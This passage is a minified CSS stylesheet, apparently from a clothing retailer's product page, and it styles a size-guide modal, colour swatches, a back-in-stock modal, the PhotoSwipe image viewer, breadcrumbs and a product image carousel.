.cc-sizeguide__measure__number{display:-ms-flexbox;display:flex;height:1.5rem;left:0;position:absolute;top:0;width:1.5rem;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;background:#f2f2ee;border-radius:.125rem;color:#000;font-size:.9375rem;letter-spacing:.00937rem;line-height:1.375rem;text-align:center}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__measure__text{color:#000;display:block;font-size:.9375rem;letter-spacing:.00937rem;line-height:1.375rem;margin:0}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__measure__img{margin:0 0 2rem}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__measure__img img{display:block;margin:0 auto;width:13.4375rem}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__measure__links__wrp{display:-ms-flexbox;display:flex;margin:0 0 1.125rem}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__measure__links__wrp:last-child{margin:0}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__measure__link{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;text-align:left}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__measure__link img{display:block;height:1.5rem;width:1.5rem}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__measure__link span{border-bottom:.0625rem solid #000;color:#000;display:block;font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem;margin:0 0 0 .5rem}@media (min-width:1024px){#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__measure__link:hover span{border-color:#d40001;color:#d40001}}.swatch-circle-beige{background:beige;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:1.25em;border-radius:1.25em;display:block;height:2.5em;position:relative;width:2.5em}.swatch-circle-beige.disabled{opacity:.2}.swatch-filter-beige{background:beige;background-color:beige;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:.69em;border-radius:.69em;display:block;height:1.38em;position:relative;width:1.38em}.swatch-filter-beige.disabled{opacity:.2}.swatch-circle-black{background:#000;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:1.25em;border-radius:1.25em;display:block;height:2.5em;position:relative;width:2.5em}.swatch-circle-black.disabled{opacity:.2}.swatch-filter-black{background:#000;background-color:#000;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:.69em;border-radius:.69em;display:block;height:1.38em;position:relative;width:1.38em}.swatch-filter-black.disabled{opacity:.2}.swatch-circle-blue{background:#0070d2;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:1.25em;border-radius:1.25em;display:block;height:2.5em;position:relative;width:2.5em}.swatch-circle-blue.disabled{opacity:.2}.swatch-filter-blue{background:#0070d2;background-color:#0070d2;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:.69em;border-radius:.69em;display:block;height:1.38em;position:relative;width:1.38em}.swatch-filter-blue.disabled{opacity:.2}.swatch-circle-brown{background:brown;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:1.25em;border-radius:1.25em;display:block;height:2.5em;position:relative;width:2.5em}.swatch-circle-brown.disabled{opacity:.2}.swatch-filter-brown{background:brown;background-color:brown;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:.69em;border-radius:.69em;display:block;height:1.38em;position:relative;width:1.38em}.swatch-filter-brown.disabled{opacity:.2}.swatch-circle-green{background:#3ab795;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:1.25em;border-radius:1.25em;display:block;height:2.5em;position:relative;width:2.5em}.swatch-circle-green.disabled{opacity:.2}.swatch-filter-green{background:#3ab795;background-color:#3ab795;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:.69em;border-radius:.69em;display:block;height:1.38em;position:relative;width:1.38em}.swatch-filter-green.disabled{opacity:.2}.swatch-circle-grey{background:#8f979d;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:1.25em;border-radius:1.25em;display:block;height:2.5em;position:relative;width:2.5em}.swatch-circle-grey.disabled{opacity:.2}.swatch-filter-grey{background:#8f979d;background-color:#8f979d;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:.69em;border-radius:.69em;display:block;height:1.38em;position:relative;width:1.38em}.swatch-filter-grey.disabled{opacity:.2}.swatch-circle-navy{background:navy;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:1.25em;border-radius:1.25em;display:block;height:2.5em;position:relative;width:2.5em}.swatch-circle-navy.disabled{opacity:.2}.swatch-filter-navy{background:navy;background-color:navy;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:.69em;border-radius:.69em;display:block;height:1.38em;position:relative;width:1.38em}.swatch-filter-navy.disabled{opacity:.2}.swatch-circle-orange{background:orange;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:1.25em;border-radius:1.25em;display:block;height:2.5em;position:relative;width:2.5em}.swatch-circle-orange.disabled{opacity:.2}.swatch-filter-orange{background:orange;background-color:orange;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:.69em;border-radius:.69em;display:block;height:1.38em;position:relative;width:1.38em}.swatch-filter-orange.disabled{opacity:.2}.swatch-circle-pink{background:#fe249a;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:1.25em;border-radius:1.25em;display:block;height:2.5em;position:relative;width:2.5em}.swatch-circle-pink.disabled{opacity:.2}.swatch-filter-pink{background:#fe249a;background-color:#fe249a;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:.69em;border-radius:.69em;display:block;height:1.38em;position:relative;width:1.38em}.swatch-filter-pink.disabled{opacity:.2}.swatch-circle-purple{background:purple;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:1.25em;border-radius:1.25em;display:block;height:2.5em;position:relative;width:2.5em}.swatch-circle-purple.disabled{opacity:.2}.swatch-filter-purple{background:purple;background-color:purple;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:.69em;border-radius:.69em;display:block;height:1.38em;position:relative;width:1.38em}.swatch-filter-purple.disabled{opacity:.2}.swatch-circle-red{background:red;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:1.25em;border-radius:1.25em;display:block;height:2.5em;position:relative;width:2.5em}.swatch-circle-red.disabled{opacity:.2}.swatch-filter-red{background:red;background-color:red;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:.69em;border-radius:.69em;display:block;height:1.38em;position:relative;width:1.38em}.swatch-filter-red.disabled{opacity:.2}.swatch-circle-white{background:#fff;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:1.25em;border-radius:1.25em;display:block;height:2.5em;position:relative;width:2.5em}.swatch-circle-white.disabled{opacity:.2}.swatch-filter-white{background:#fff;background-color:#fff;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:.69em;border-radius:.69em;display:block;height:1.38em;position:relative;width:1.38em}.swatch-filter-white.disabled{opacity:.2}.swatch-circle-yellow{background:#ff0;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:1.25em;border-radius:1.25em;display:block;height:2.5em;position:relative;width:2.5em}.swatch-circle-yellow.disabled{opacity:.2}.swatch-filter-yellow{background:#ff0;background-color:#ff0;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:.69em;border-radius:.69em;display:block;height:1.38em;position:relative;width:1.38em}.swatch-filter-yellow.disabled{opacity:.2}.swatch-circle-miscellaneous{background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#821e91),color-stop(25%,#821e91),color-stop(25%,#edd134),color-stop(50%,#ff0),color-stop(50%,#edd134),color-stop(50%,#59ba00),color-stop(76%,#59ba00),color-stop(76%,#111),to(#111)),-webkit-gradient(linear,left bottom,left top,color-stop(0,#0e5cd1),color-stop(50%,#0e5cd1),color-stop(50%,#e20b0b),to(#e20b0b));background:-webkit-linear-gradient(bottom,#821e91,#821e91 25%,#edd134 0,#ff0 50%,#edd134 0,#59ba00 0,#59ba00 76%,#111 0,#111),-webkit-linear-gradient(bottom,#0e5cd1,#0e5cd1 50%,#e20b0b 0,#e20b0b);background:linear-gradient(0deg,#821e91,#821e91 25%,#edd134 0,#ff0 50%,#edd134 0,#59ba00 0,#59ba00 76%,#111 0,#111),linear-gradient(0deg,#0e5cd1,#0e5cd1 50%,#e20b0b 0,#e20b0b);background-repeat:repeat-y,repeat;-webkit-background-size:50% 100%,100% 100%;background-size:50% 100%,100% 100%;border:.063em solid rgba(0,0,0,.3);border-radius:1.25em;display:block;height:2.5em;position:relative;-webkit-transform:rotate(35deg);-ms-transform:rotate(35deg);transform:rotate(35deg);width:2.5em}.swatch-circle-miscellaneous.disabled{opacity:.2}.swatch-circle-miscellaneous.selected:after{-webkit-transform:rotate(-35deg);-ms-transform:rotate(-35deg);transform:rotate(-35deg)}.cc-modal-back-in-stock .modal-body-wrapper{height:calc(100vh - 247px);overflow-y:auto;-ms-overflow-style:none;overflow:-moz-scrollbars-none;scrollbar-width:none}.cc-modal-back-in-stock .modal-body-wrapper::-webkit-scrollbar{display:none}@media (min-width:768px){.cc-modal-back-in-stock .modal-body-wrapper{height:calc(100vh - 267px)}}.cc-modal-back-in-stock .modal-dialog{background:#fff;height:100%;margin:0 0 0 auto;max-width:32.25rem;overflow-y:hidden;width:100%}.cc-modal-back-in-stock .modal-dialog .modal-content{border:none;border-radius:0;height:100%}.cc-modal-back-in-stock .modal-dialog .cc-pdp-modal-header{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center;border:none;margin-bottom:0;padding:1.25rem 1rem}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .cc-pdp-modal-header{padding:2rem}}.cc-modal-back-in-stock .modal-dialog .cc-pdp-modal-header .cc-pdp-modal-header-title{color:#000;display:block;font-size:1.375rem;font-weight:600;line-height:1.625rem;margin:0 auto 0 0}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .cc-pdp-modal-header .cc-pdp-modal-header-title{font-size:1.5rem;line-height:1.75rem}}.cc-modal-back-in-stock .modal-dialog .cc-pdp-modal-header .cc-pdp-button-close{font-size:1.3125rem;margin:0 0 0 auto}@media (min-width:1024px){.cc-modal-back-in-stock .modal-dialog .cc-pdp-modal-header .cc-pdp-button-close:hover{color:#d40001}}.cc-modal-back-in-stock .modal-dialog .cc-find-store__description{font-size:.8125rem;letter-spacing:.00813rem;line-height:1.125rem;margin-bottom:1rem;padding:0 1rem;text-align:left}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .cc-find-store__description{padding:0 2rem}}@media (min-width:1024px){.cc-modal-back-in-stock .modal-dialog .cc-find-store__description{font-size:.9375rem;letter-spacing:.00937rem;line-height:1.375rem}}.cc-modal-back-in-stock .modal-dialog .cc-find-store__description p{font:inherit;margin:0}.cc-modal-back-in-stock .modal-dialog .cc-form-group{margin-bottom:1.5rem;padding:0 1rem 1.5rem;position:relative}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .cc-form-group{padding:0 2rem 1.5rem}}.cc-modal-back-in-stock .modal-dialog .cc-form-group:after{background:#e7e6dd;bottom:0;content:"";display:block;height:.0625rem;left:1rem;position:absolute;width:calc(100% - 2rem)}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .cc-form-group:after{left:2rem;width:calc(100% - 4rem)}}.cc-modal-back-in-stock .modal-dialog .cc-form-group .cc-content-icon{position:relative}.cc-modal-back-in-stock .modal-dialog .cc-form-group .cc-content-icon .cc-find-in-store-input{margin:0;padding-right:5.625rem}.cc-modal-back-in-stock .modal-dialog .cc-form-group .cc-content-icon .btn-storelocator-search{border-bottom:.0625rem solid #000;font-size:.8125rem;font-weight:500;line-height:1.125rem;position:absolute;right:.75rem;text-transform:capitalize;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:1024px){.cc-modal-back-in-stock .modal-dialog .cc-form-group .cc-content-icon .btn-storelocator-search:hover{border-bottom:.0625rem solid #d40001;color:#d40001}}.cc-modal-back-in-stock .modal-dialog .cc-form-group .invalid-feedback{margin:.625rem 13.125rem 0}.cc-modal-back-in-stock .modal-dialog .cc-modal-body{padding:0 1rem 1.5rem}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .cc-modal-body{padding:0 2rem 1.5rem}}.cc-modal-back-in-stock .modal-dialog .cc-modal-body .no-results{display:block;font-size:.8125rem;font-weight:700;line-height:1.125rem;text-align:left}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .cc-modal-body .no-results{font-size:.9375rem;line-height:1.375rem}}.cc-modal-back-in-stock .modal-dialog .card-body{background:#f2f2ee;display:block;margin:0 0 .5rem;padding:1rem .75rem;position:relative;width:100%}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .card-body{padding:1rem}}.cc-modal-back-in-stock .modal-dialog .card-body .store-title{color:#000;display:block;font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem;margin:0 0 1rem;padding-right:4.375rem;text-align:left}@media (min-width:1024px){.cc-modal-back-in-stock .modal-dialog .card-body .store-title a:hover{color:#d40001}}.cc-modal-back-in-stock .modal-dialog .card-body .store-distance{color:#aba79b;display:block;font-size:.9375rem;font-weight:400;letter-spacing:.00813rem;line-height:1.375rem;position:absolute;right:.75rem;text-align:right;top:1rem}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .card-body .store-distance{right:1rem}}.cc-modal-back-in-stock .modal-dialog .card-body .cc-address-wrp{color:#000;font-size:.8125rem;font-weight:400;letter-spacing:.00813rem;line-height:1.125rem;margin:0;text-align:left}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .card-body .cc-address-wrp{display:-ms-flexbox;display:flex}}.cc-modal-back-in-stock .modal-dialog .card-body .cc-address-container{color:#000;display:block;font-size:.8125rem;font-weight:400;letter-spacing:.00813rem;line-height:1.125rem;margin:0 0 .75rem;text-align:left}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .card-body .cc-address-container{-ms-flex:0 0 50%;flex:0 0 50%;margin:0;padding-right:.75rem;width:50%}}.cc-modal-back-in-stock .modal-dialog .card-body .cc-advanced-info-container .cc-phone{display:inline-block;margin-bottom:.75rem}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .card-body .cc-advanced-info-container .cc-phone{margin-bottom:.5rem}}.cc-modal-back-in-stock .modal-dialog .card-body .cc-advanced-info-container .cc-phone a{border-bottom:.0625rem solid #000;display:inline-block}@media (min-width:1024px){.cc-modal-back-in-stock .modal-dialog .card-body .cc-advanced-info-container .cc-phone a:hover{border-bottom:.0625rem solid #d40001;color:#d40001}}.cc-modal-back-in-stock .modal-dialog .modal-footer{border:0;padding:0 1rem 1.5rem}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .modal-footer{padding:0 2rem 1.5rem}}.cc-modal-back-in-stock .modal-dialog .modal-footer .cc-load-more{margin:0;width:100%}.cc-modal-back-in-stock .modal-dialog .cc-pdp-modal-header{padding-bottom:1.5rem}.cc-modal-back-in-stock .backinstock-body .cc-modal-description{letter-spacing:.01em;line-height:1.375rem;padding-bottom:2rem}.cc-modal-back-in-stock .backinstock-body .cc-backinstock-content-form .cc-form-group{margin-bottom:3rem;padding:0}.cc-modal-back-in-stock .backinstock-body .cc-backinstock-content-form .cc-form-group .cc-mandatory-label{font-size:.6875rem;line-height:1rem;margin:1rem 0}.cc-modal-back-in-stock .backinstock-body .cc-backinstock-content-form .cc-form-group .cc-content-input{margin-bottom:2rem}.cc-modal-back-in-stock .backinstock-body .cc-backinstock-content-form .cc-form-group .custom-checkbox{padding:1rem 0 2rem}.cc-modal-back-in-stock .backinstock-body .cc-backinstock-content-form .cc-form-group .cc-button-type-1{margin-top:2rem}.cc-modal-back-in-stock .backinstock-body .cc-backinstock-content-form .cc-form-group:after{width:0}.cc-modal-back-in-stock .backinstock-body .cc-backinstock-content-form .cc-form-group .invalid-feedback{margin:0}.cc-modal-back-in-stock .serviceMessage .cc-service-message--text{margin-bottom:3rem}/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{display:none;height:100%;left:0;overflow:hidden;position:absolute;top:0;-ms-touch-action:none;touch-action:none;width:100%;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{-webkit-backface-visibility:hidden;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.pswp__bg,.pswp__scroll-wrap{height:100%;left:0;position:absolute;top:0;width:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container,.pswp__zoom-wrap{bottom:0;left:0;position:absolute;right:0;top:0;-ms-touch-action:none;touch-action:none}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1),-webkit-transform 333ms cubic-bezier(.4,0,.22,1);width:100%}.pswp__bg{-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{bottom:0;overflow:hidden;right:0}.pswp__img,.pswp__item{left:0;position:absolute;top:0}.pswp__img{height:auto;width:auto}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#fff}.pswp--ie .pswp__img{height:auto!important;left:0;top:0;width:100%!important}.pswp__error-msg{color:#ccc;font-size:14px;left:0;line-height:16px;margin-top:-8px;position:absolute;text-align:center;top:50%;width:100%}.pswp__error-msg a{color:#ccc;text-decoration:underline}/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{-webkit-appearance:none;background:none;border:0;-webkit-box-shadow:none;box-shadow:none;cursor:pointer;display:block;float:right;height:44px;margin:0;opacity:.75;overflow:visible;padding:0;position:relative;-webkit-transition:opacity .2s;transition:opacity .2s;width:44px}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{opacity:.9;outline:none}.pswp__button::-moz-focus-inner{border:0;padding:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{-webkit-background-size:264px 88px;background-size:264px 88px;height:44px;width:44px}@media (-webkit-min-device-pixel-ratio:1.09375),(-webkit-min-device-pixel-ratio:1.1),(min-resolution:1.1dppx),(min-resolution:105dpi){.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{background-position:-88px 0;display:none}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none;height:100px;margin-top:-50px;position:absolute;top:50%;width:70px}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background-color:rgba(0,0,0,.3);content:"";height:30px;position:absolute;top:35px;width:32px}.pswp__button--arrow--left:before{background-position:-138px -44px;left:6px}.pswp__button--arrow--right:before{background-position:-94px -44px;right:6px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{-webkit-backface-visibility:hidden;background:rgba(0,0,0,.5);display:block;height:100%;left:0;opacity:0;padding:10px;position:absolute;top:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;width:100%;will-change:opacity;z-index:1600}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{-webkit-backface-visibility:hidden;background:#fff;border-radius:2px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);display:block;position:absolute;right:44px;top:56px;-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s;width:auto;will-change:transform;z-index:1620}.pswp__share-tooltip a{display:block;font-size:14px;line-height:18px;padding:8px 12px}.pswp__share-tooltip a,.pswp__share-tooltip a:hover{color:#000;text-decoration:none}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{border:6px solid transparent;border-bottom-color:#fff;content:"";display:block;height:0;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none;position:absolute;right:15px;top:-12px;width:0}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{color:#fff;font-size:13px;height:44px;left:0;line-height:44px;opacity:.75;padding:0 10px;position:absolute;top:0}.pswp__caption{bottom:0;left:0;min-height:44px;position:absolute;width:100%}.pswp__caption small{color:#bbb;font-size:11px}.pswp__caption__center{color:#ccc;font-size:13px;line-height:20px;margin:0 auto;max-width:420px;padding:10px;text-align:left}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{direction:ltr;height:44px;left:50%;margin-left:-22px;opacity:0;position:absolute;top:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;width:44px;will-change:opacity}.pswp__preloader__icn{height:20px;margin:12px;width:20px}.pswp--css_animation .pswp__preloader--active,.pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:none;height:14px;left:15px;margin:0;opacity:.75;position:absolute;top:15px;width:14px}.pswp--css_animation .pswp__preloader__cut{height:14px;overflow:hidden;position:relative;width:7px}.pswp--css_animation .pswp__preloader__donut{background:none;border-color:#fff #fff transparent transparent;border-radius:50%;border-style:solid;border-width:2px;-webkit-box-sizing:border-box;box-sizing:border-box;height:14px;left:0;margin:0;position:absolute;top:0;width:14px}@media screen and (max-width:1024px){.pswp__preloader{float:right;left:auto;margin:0;position:relative;top:auto}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;opacity:1;visibility:visible;z-index:1550}.pswp__top-bar{height:44px;left:0;position:absolute;top:0;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right,.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:none}body,html{overflow:visible!important}body .pac-container,html .pac-container{z-index:10000!important}body.modal-open{overflow:hidden!important}.cc-breadcrumb{color:#999a9a;display:inline-block;font-size:.75rem;font-weight:500;letter-spacing:.075rem;line-height:1.125rem;text-transform:uppercase}.cc-breadcrumb.cc-breadcrumb:first-child{margin-left:0;padding-left:0}.cc-breadcrumb:hover{color:#d40001}.cc-breadcrumb--container{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;overflow:auto;padding:.625rem 0;white-space:nowrap;-ms-overflow-style:none;overflow:-moz-scrollbars-none;scrollbar-width:none}.cc-breadcrumb--container::-webkit-scrollbar{display:none}.cc-breadcrumb__icon{color:#999a9a;display:inline-block;font-size:.75rem;font-weight:800;letter-spacing:.075rem;line-height:1.125rem;margin:0 .625rem;text-transform:uppercase}.cc-breadcrumb--last{color:#d40001}.cc-product-detail.container{max-width:unset;padding:0 1rem}@media (min-width:1024px){.cc-product-detail.container{padding:0 1.5rem}}.cc-product-detail .cc-product-breadcrumb--desktop{display:none;margin-bottom:-2.625rem;position:relative;z-index:2}@media (min-width:768px){.cc-product-detail .cc-product-breadcrumb--desktop{display:block}}.cc-product-detail .cc-product-breadcrumb .col{padding:0}.cc-product-detail .cc-product-breadcrumb .cc-breadcrumb-container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;gap:.375rem;margin:0;overflow-x:auto;padding:.75rem 0;white-space:nowrap}.cc-product-detail .cc-product-breadcrumb .cc-breadcrumb-container .cc-breadcrumb{font-size:.8125rem;letter-spacing:.00813rem;line-height:1.125rem;list-style-type:none;margin:0;padding:0}.cc-product-detail .cc-product-breadcrumb .cc-breadcrumb-container .cc-breadcrumb--active{color:#d40001}.cc-product-detail .cc-product-breadcrumb .cc-breadcrumb-container .cc-breadcrumb-icon{display:block;height:1rem;width:1rem}.cc-product-detail .cc-product-breadcrumb .cc-breadcrumb-container .cc-breadcrumb-icon:last-child{display:none}.cc-product-detail .cc-pdp-row{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:768px){.cc-product-detail .cc-pdp-row{-ms-flex-direction:row;flex-direction:row}}.cc-product-detail .cc-pdp-row .cc-pdp-col-images{width:100%}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-images{width:50%}}@media (min-width:1024px){.cc-product-detail .cc-pdp-row .cc-pdp-col-images{width:65%}}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;font-size:0;margin:0 -1rem;max-height:375px;overflow:hidden;position:relative}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container{margin:-3.8125rem 0 0 -1rem;max-height:none;overflow:auto}}@media (min-width:1024px){.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container{margin:-3.8125rem 0 0 -1.5rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .slick-dots{bottom:1rem;left:1rem;position:absolute;right:auto;top:auto;width:auto}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .slick-dots li{background:#aba79b;border-radius:.125rem;height:.125rem;margin:0 .25rem 0 0;padding:0;position:relative;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:.125rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .slick-dots li.slick-active{background:#3a352e;width:1.875rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .slick-dots li 